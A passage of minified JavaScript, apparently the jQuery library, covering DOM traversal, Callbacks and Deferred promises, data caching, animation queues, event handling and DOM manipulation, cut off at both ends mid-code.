e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:P.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:x,!0)),D.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=x.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,O=T(x);var M=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return E(e,"parentNode")},parentsUntil:function(e,t,n){return E(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return E(e,"nextSibling")},prevAll:function(e){return E(e,"previousSibling")},nextUntil:function(e,t,n){return E(e,"nextSibling",n)},prevUntil:function(e,t,n){return E(e,"previousSibling",n)},siblings:function(e){return _((e.parentNode||{}).firstChild,e)},children:function(e){return _(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(q(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=T.filter(r,o)),this.length>1&&(H[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}}));var I=/[^\x20\t\r\n\f]+/g;function W(e){return e}function F(e){throw e}function $(e,t,n,r){var o;try{e&&g(o=e.promise)?o.call(e).done(t).fail(n):e&&g(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(I)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,o,i=[],a=[],s=-1,u=function(){for(o=o||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&c.has(r)||i.push(r):r&&r.length&&"string"!==C(r)&&t(r)}))}(arguments),n&&!t&&u()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var o=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,o){var i=0;function s(e,t,r,o){return function(){var u=this,c=arguments,l=function(){var n,l;if(!(e<i)){if((n=r.apply(u,c))===t.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"===a(n)||"function"==typeof n)&&n.then,g(l)?o?l.call(n,s(i,t,W,o),s(i,t,F,o)):(i++,l.call(n,s(i,t,W,o),s(i,t,F,o),s(i,t,W,t.notifyWith))):(r!==W&&(u=void 0,c=[n]),(o||t.resolveWith)(u,c))}},d=o?l:function(){try{l()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,d.stackTrace),e+1>=i&&(r!==F&&(u=void 0,c=[n]),t.rejectWith(u,c))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),n.setTimeout(d))}}return T.Deferred((function(n){t[0][3].add(s(0,n,g(o)?o:W,n.notifyWith)),t[1][3].add(s(0,n,g(e)?e:W)),t[2][3].add(s(0,n,g(r)?r:F))})).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},i={};return T.each(t,(function(e,n){var a=n[2],s=n[5];o[n[1]]=a.add,s&&a.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=a.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=u.call(arguments),i=T.Deferred(),a=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?u.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&($(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||g(o[n]&&o[n].then)))return i.then();for(;n--;)$(o[n],a(n),i.reject);return i.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&Q.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var B=T.Deferred();function z(){x.removeEventListener("DOMContentLoaded",z),n.removeEventListener("load",z),T.ready()}T.fn.ready=function(e){return B.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||B.resolveWith(x,[T]))}}),T.ready.then=B.then,"complete"===x.readyState||"loading"!==x.readyState&&!x.documentElement.doScroll?n.setTimeout(T.ready):(x.addEventListener("DOMContentLoaded",z),n.addEventListener("load",z));var U=function e(t,n,r,o,i,a,s){var u=0,c=t.length,l=null==r;if("object"===C(r))for(u in i=!0,r)e(t,n,u,r[u],!0,a,s);else if(void 0!==o&&(i=!0,g(o)||(s=!0),l&&(s?(n.call(t,o),n=null):(l=n,n=function(e,t,n){return l.call(T(e),n)})),n))for(;u<c;u++)n(t[u],r,s?o:o.call(t[u],u,n(t[u],r)));return i?t:l?n.call(t):c?n(t[0],r):a},X=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function J(e){return e.replace(X,"ms-").replace(V,G)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function K(){this.expando=T.expando+K.uid++}K.uid=1,K.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[J(t)]=n;else for(r in t)o[J(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][J(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(J):(t=J(t))in r?[t]:t.match(I)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var Z=new K,ee=new K,te=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ne=/[A-Z]/g;function re(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:te.test(e)?JSON.parse(e):e)}(n)}catch(e){}ee.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return ee.hasData(e)||Z.hasData(e)},data:function(e,t,n){return ee.access(e,t,n)},removeData:function(e,t){ee.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,o,i=this[0],s=i&&i.attributes;if(void 0===e){if(this.length&&(o=ee.get(i),1===i.nodeType&&!Z.get(i,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=J(r.slice(5)),re(i,r,o[r]));Z.set(i,"hasDataAttrs",!0)}return o}return"object"===a(e)?this.each((function(){ee.set(this,e)})):U(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=ee.get(i,e))||void 0!==(n=re(i,e))?n:void 0;this.each((function(){ee.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){ee.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){var n=T.queue(e,t=t||"fx"),r=n.length,o=n.shift(),i=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:T.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=T.Deferred(),i=this,a=this.length,s=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Z.get(i[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),o.promise(t)}});var oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+oe+")([a-z%]*)$","i"),ae=["Top","Right","Bottom","Left"],se=x.documentElement,ue=function(e){return T.contains(e.ownerDocument,e)},ce={composed:!0};se.getRootNode&&(ue=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ce)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ue(e)&&"none"===T.css(e,"display")};function de(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},u=s(),c=n&&n[3]||(T.cssNumber[t]?"":"px"),l=e.nodeType&&(T.cssNumber[t]||"px"!==c&&+u)&&ie.exec(T.css(e,t));if(l&&l[3]!==c){for(u/=2,c=c||l[3],l=+u||1;a--;)T.style(e,t,l+c),(1-i)*(1-(i=s()/u||.5))<=0&&(a=0),l/=i;T.style(e,t,(l*=2)+c),n=n||[]}return n&&(l=+l||+u||0,o=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=l,r.end=o)),o}var fe={};function pe(e){var t,n=e.ownerDocument,r=e.nodeName,o=fe[r];return o||(t=n.body.appendChild(n.createElement(r)),o=T.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),fe[r]=o,o)}function he(e,t){for(var n,r,o=[],i=0,a=e.length;i<a;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=Z.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&le(r)&&(o[i]=pe(r))):"none"!==n&&(o[i]="none",Z.set(r,"display",n)));for(i=0;i<a;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}T.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?T(this).show():T(this).hide()}))}});var ve,me,ye=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,be=/^$|^module$|\/(?:java|ecma)script/i;ve=x.createDocumentFragment().appendChild(x.createElement("div")),(me=x.createElement("input")).setAttribute("type","radio"),me.setAttribute("checked","checked"),me.setAttribute("name","t"),ve.appendChild(me),y.checkClone=ve.cloneNode(!0).cloneNode(!0).lastChild.checked,ve.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ve.cloneNode(!0).lastChild.defaultValue,ve.innerHTML="<option></option>",y.option=!!ve.lastChild;var xe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function we(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&q(e,t)?T.merge([e],n):n}function ke(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}xe.tbody=xe.tfoot=xe.colgroup=xe.caption=xe.thead,xe.th=xe.td,y.option||(xe.optgroup=xe.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function je(e,t,n,r,o){for(var i,a,s,u,c,l,d=t.createDocumentFragment(),f=[],p=0,h=e.length;p<h;p++)if((i=e[p])||0===i)if("object"===C(i))T.merge(f,i.nodeType?[i]:i);else if(Ce.test(i)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(i)||["",""])[1].toLowerCase(),u=xe[s]||xe._default,a.innerHTML=u[1]+T.htmlPrefilter(i)+u[2],l=u[0];l--;)a=a.lastChild;T.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(t.createTextNode(i));for(d.textContent="",p=0;i=f[p++];)if(r&&T.inArray(i,r)>-1)o&&o.push(i);else if(c=ue(i),a=we(d.appendChild(i),"script"),c&&ke(a),n)for(l=0;i=a[l++];)be.test(i.type||"")&&n.push(i);return d}var Te=/^key/,Se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ae=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function _e(){return!1}function Ne(e,t){return e===function(){try{return x.activeElement}catch(e){}}()==("focus"===t)}function qe(e,t,n,r,o,i){var s,u;if("object"===a(t)){for(u in"string"!=typeof n&&(r=r||n,n=void 0),t)qe(e,u,n,r,t[u],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=_e;else if(!o)return e;return 1===i&&(s=o,(o=function(e){return T().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=T.guid++)),e.each((function(){T.event.add(this,t,o,r,n)}))}function De(e,t,n){n?(Z.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var r,o,i=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=u.call(arguments),Z.set(this,t,i),r=n(this,t),this[t](),i!==(o=Z.get(this,t))||r?Z.set(this,t,!1):o={},i!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else i.length&&(Z.set(this,t,{value:T.event.trigger(T.extend(i[0],T.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&T.event.add(e,t,Ee)}T.event={global:{},add:function(e,t,n,r,o){var i,a,s,u,c,l,d,f,p,h,v,m=Z.get(e);if(Y(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&T.find.matchesSelector(se,o),n.guid||(n.guid=T.guid++),(u=m.events)||(u=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(t){return T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(I)||[""]).length;c--;)p=v=(s=Ae.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=T.event.special[p]||{},p=(o?d.delegateType:d.bindType)||p,d=T.event.special[p]||{},l=T.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},i),(f=u[p])||((f=u[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),d.add&&(d.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,l):f.push(l),T.event.global[p]=!0)},remove:function(e,t,n,r,o){var i,a,s,u,c,l,d,f,p,h,v,m=Z.hasData(e)&&Z.get(e);if(m&&(u=m.events)){for(c=(t=(t||"").match(I)||[""]).length;c--;)if(p=v=(s=Ae.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=u[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)l=f[i],!o&&v!==l.origType||n&&n.guid!==l.guid||s&&!s.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(f.splice(i,1),l.selector&&f.delegateCount--,d.remove&&d.remove.call(e,l));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,m.handle)||T.removeEvent(e,p,m.handle),delete u[p])}else for(p in u)T.event.remove(e,p+t[c],n,r,!0);T.isEmptyObject(u)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a,s=new Array(arguments.length),u=T.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[u.type]||[],l=T.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,u)){for(a=T.event.handlers.call(this,u,c),t=0;(o=a[t++])&&!u.isPropagationStopped();)for(u.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==i.namespace&&!u.rnamespace.test(i.namespace)||(u.handleObj=i,u.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,o,i,a,s=[],u=t.delegateCount,c=e.target;if(u&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],a={},n=0;n<u;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&i.push(r);i.length&&s.push({elem:c,handlers:i})}return c=this,u<t.length&&s.push({elem:c,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ye.test(t.type)&&t.click&&q(t,"input")&&De(t,"click",Ee),!1},trigger:function(e){var t=this||e;return ye.test(t.type)&&t.click&&q(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return ye.test(t.type)&&t.click&&q(t,"input")&&Z.get(t,"click")||q(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},(T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:_e,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0}).prototype={constructor:T.Event,isDefaultPrevented:_e,isPropagationStopped:_e,isImmediatePropagationStopped:_e,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Se.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){T.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,o=e.relatedTarget,i=e.handleObj;return o&&(o===r||T.contains(r,o))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return qe(this,e,t,n,r)},one:function(e,t,n,r){return qe(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"===a(e)){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=_e),this.each((function(){T.event.remove(this,e,n,t)}))}});var Le=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return q(e,"table")&&q(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,r,o,i,a,s;if(1===t.nodeType){if(Z.hasData(e)&&(s=Z.get(e).events))for(o in Z.remove(t,"handle events"),s)for(n=0,r=s[o].length;n<r;n++)T.event.add(t,o,s[o][n]);ee.hasData(e)&&(i=ee.access(e),a=T.extend({},i),ee.set(t,a))}}function We(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ye.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Fe(e,t,n,r){t=c(t);var o,i,a,s,u,l,d=0,f=e.length,p=f-1,h=t[0],v=g(h);if(v||f>1&&"string"==typeof h&&!y.checkClone&&Oe.test(h))return e.each((function(o){var i=e.eq(o);v&&(t[0]=h.call(this,o,i.html())),Fe(i,t,n,r)}));if(f&&(i=(o=je(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(s=(a=T.map(we(o,"script"),He)).length;d<f;d++)u=o,d!==p&&(u=T.clone(u,!0,!0),s&&T.merge(a,we(u,"script"))),n.call(e[d],u,d);if(s)for(l=a[a.length-1].ownerDocument,T.map(a,Re),d=0;d<s;d++)u=a[d],be.test(u.type||"")&&!Z.access(u,"globalEval")&&T.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?T._evalUrl&&!u.noModule&&T._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):k(u.textContent.replace(Pe,""),u,l))}return e}function $e(e,t,n){for(var r,o=t?T.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||T.cleanData(we(r)),r.parentNode&&(n&&ue(r)&&ke(we(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,s=e.cloneNode(!0),u=ue(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=we(s),r=0,o=(i=we(e)).length;r<o;r++)We(i[r],a[r]);if(t)if(n)for(i=i||we(e),a=a||we(s),r=0,o=i.length;r<o;r++)Ie(i[r],a[r]);else Ie(e,s);return(a=we(s,"script")).length>0&&ke(a,!u&&we(e,"script")),s},cleanData:function(e){for(var t,n,r,o=T.event.special,i=0;void 0!==(n=e[i]);i++)if(Y(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)o[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[Z.expando]=void 0}n[ee.expando]&&(n[ee.expando]=void 0)}}}),T.fn.extend({detach:function(e){return $e(this,e,!0)},remove:function(e){return $e(this,e)},text:function(e){return U(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Fe(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)}))},prepend:function(){return Fe(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Me(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Fe(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(we(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!xe[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(we(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Fe(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(we(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],o=T(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(o[a])[t](n),l.apply(r,n.get());return this.pushStack(r)}}));var Qe=new RegExp("^("+oe+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},ze=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},Ue=new RegExp(ae.join("|"),"i");function Xe(e,t,n){var 